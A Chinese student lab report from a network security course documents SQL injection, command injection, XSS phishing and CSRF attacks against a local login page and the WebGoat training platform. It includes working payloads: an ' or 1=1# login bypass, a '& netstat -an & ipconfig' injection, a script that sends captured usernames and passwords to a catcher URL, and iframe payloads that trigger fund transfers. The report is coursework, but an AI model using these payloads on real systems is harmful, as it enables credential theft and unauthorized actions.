
简单SQL注入 我们可以采用注释符注入的方式来进行成功登录的操作,在用户名输入框中输入 ' or 1=1# , 密码任意输入,如下图所示

点击Login按钮,可以发现登录成功,如下图所示 (ps:输入的用户名和我们的代码中select语句组合起来变成了 select * from user_log in where username='' or 1=1#' and password='' , # 相当于注释符,会把后面的内容都注释掉,而 1=1 是永真式,所以这个条件永远成立,所以不管密码是 否输入正确,都能够成功登陆)

step2:

XSS攻击 将任意一张jpg格式的图片放在 /var/www/html 目录下,在用户名输入框输入,密码任意输入,如下图所示
点击Login按钮,可以发现读取图片成功,如下图所示

3.3 任务六 安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击
step1:

webgoat安装 首先需要配置JDK1.8,我们可以从oracle的官网进行下载,如下图所示,选择linux的x64版 本进行下载


在kali中建立相应的目录,将下载的jdk复制过去并解压,输入 sudo vim /etc/profile ,在结尾配置环境变量,如下图


通知系统java的位置

设置默认jdk,如下图所示

重新载入profile,下载webgoat7.1安装包,输入命令 java -jar webgoat-container-7.0.1-war-exec .jar 安装并运行Webgoat

打开浏览器,输入 http://localhost:8080/WebGoat 进入WebGoat登录界面
step2:
SQL注入攻击

登录WebGoat,选择左边菜单栏的 Injection Flaws→Command Injection ,点击 inspect Element 审查网页元素

点击右键,选择 Edit As HTML 修改网页源代码,并且在选项 AccessControlMatrix.he lp 的末尾注入 & netstat -an & ipconfig

点击view查看网络端口使用情况和 IP 地址,攻击成功

step3:XSS攻击

(1)本次选做的是XSS钓鱼(Phishing with XSS) (2)原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工 具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。 (3)目标:创建一个 form,要求填写用户名和密码。将数据提交到 http://localhost/ WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam (4)操作方法: 利用XSS可以在已存在的页面中进一步添加元素,包括两部分: 受害人填写一个表格; 服务器以读取脚本的形式,将收集到的信息发送给攻击者。 编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息 的 WebGoat 编写一个带用户名和密码输入框的表格 (5)具体实践 在菜单栏中选择 Cross‐Site Scripting——>Phishing with XSS

输入以下命令,并进行登录,可以看到登录成功
<script> function hack() { alert("User Name = " + docu ment.form.user.value + "Password = " + document.form.pass.value); XSSI mage=new Image;XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes &user=" + document.form.user.value + "&password=" + document.form.pass. value + ""; } </script> <form> <br> Enter Username:<input type="te xt" name="user"><br> Enter Password:<input type="password" name = "pass"><b r> <input type="submit" name="login" value="login" onclick="hack()"> </form>

· step4:CSRF攻击
(1)原理
跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段
当受害者的浏览器试图打开这个页面
时,它会使用指定的参数向www.mybank.com的transferFunds.do页面发送请求浏览器认为将会得到一个图片,但实际上是一种资金转移功能
该请求将包括与网站相关的任何cookies,因此,如果用户已经通过网站的身份验证,并有一个永久的cookie,甚至是当前会话的cookie,网站将没有办法区分这是否是一个从合法用户发出的请求
(2)目标
通过这种方法,攻击者可以让受害者执行一些他们本来没打算执行的操作,如注销、采购项目或 者这个脆弱的网站提供的任何其他功能
(3)具体实践
在左侧菜单栏中选择 Cross‐Site Scripting——>Cross Site Request Forgery (CSRF),此时,我们查看页面右侧Parameters中的src和menu值,分别为294和900

在title中输入任何参数,message框中输入
<iframe src="attack?Screen=src值&me nu=menu值&transferFunds=转账数额"> </iframe> <iframe src="attack?Screen=src值&men u=menu值&transferFunds=CONFIRM"> </iframe>
提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下 载这个消息并显示出来,从而达到CSRF攻击的目的

四、问题及解决方案
在编写前端代码时总出错
有一个引号是中文,改正即可
六、学习感悟及思考
这是本学期网络攻防课最后一次实验,本次实验的目的是掌握网络攻击技术的基本原理。我还是通过这次实验学到了很多知识。在这次实验中我能够灵活运用相关的攻击技术。在老师和同学的帮助下我一一解决了问题,实现了自我的进步。
通过这次实验,我也意识到了学好网络攻防课的核心在于实践,虽然老师课上讲的东西很多,但是通过自己的实践将这些知识灵活运用,却是对知识的最好把握,相信在之后的实验课中能够学到更多的东西,提升自己的能力



